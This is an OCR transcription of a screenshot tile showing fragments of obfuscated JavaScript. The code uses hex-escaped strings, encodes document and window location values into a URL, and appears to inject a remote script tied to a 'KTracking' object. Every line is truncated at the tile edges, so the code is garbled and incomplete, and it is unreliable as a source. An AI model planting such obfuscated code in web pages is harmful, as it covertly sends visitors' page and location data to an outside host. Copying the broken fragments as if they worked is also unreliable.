
4\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\
x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x
\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x
\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;v
]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd0
ent[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd0
else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_
20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+
ent[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_
2[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1){ale